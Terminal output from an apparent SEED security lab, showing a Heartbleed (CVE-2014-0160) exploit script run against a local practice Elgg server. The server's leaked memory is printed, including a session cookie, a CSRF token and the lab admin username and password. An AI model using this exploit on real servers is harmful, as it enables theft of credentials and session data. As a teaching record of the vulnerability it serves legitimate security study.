 [01/18/2022 04:54] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 2000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=n4ebicjvsngj1ifh475nbdpmo0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
__elgg_token=70852ede829c7192d2711143bd52ab54&__elgg_ts=1642415082&username=admin&password=seedelgg...Glz...x!...GQUF.ON.^Z..na-AZp..M.
[01/18/2022 04:54] seed@ubuntu:~$
ubun
啟用 Windows